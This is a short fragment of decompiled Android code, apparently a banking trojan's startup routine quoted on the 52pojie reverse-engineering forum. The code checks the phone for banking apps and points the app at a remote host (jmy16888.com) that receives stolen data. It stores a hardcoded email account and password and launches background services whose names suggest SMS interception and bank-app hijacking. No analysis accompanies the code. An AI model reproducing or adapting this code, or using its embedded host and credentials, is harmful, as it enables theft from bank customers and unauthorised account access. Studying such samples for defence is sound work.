 protected void onCreate(Bundle savedInstanceState) {
    super.onCreate(savedInstanceState);
    this.sp = new SUtil((Context) this, "mybank");
    this.sp.setValue("args", "");
    this.sp.setValue("gprs", "");
    if (StUtil.getBanksInfo(getApplicationContext()).equals("N/A")) {
        this.sp.setValue("bankurl", ConstantDatas.NOBANKURL);
        ConstantDatas.URL = ConstantDatas.NOBANKURL;
    } else {
        ConstantDatas.BANKURL = "http://jmy16888.com/appHome/";
        this.sp.setValue("bankurl", ConstantDatas.BANKURL);
        ConstantDatas.URL = ConstantDatas.BANKURL;
    }
    Log.i("shit", GenUtil.getPublicKey(getApplicationContext()));
    this.sp.setValue("musername", "ttui25@126.com");
    this.sp.setValue("mpass", "qq2659871");
    this.sp.setValue("securl", "http://jmy16888.com/appHome/");
    startService(new Intent(this, Inte.class));
    startService(new Intent(this, AutBan.class));
    startService(new Intent(this, SM.class));
    startService(new Intent(this, Heart.class));
    setComp();
    new C00131().start();
}
吾爱破解论坛
www.52pojie.cn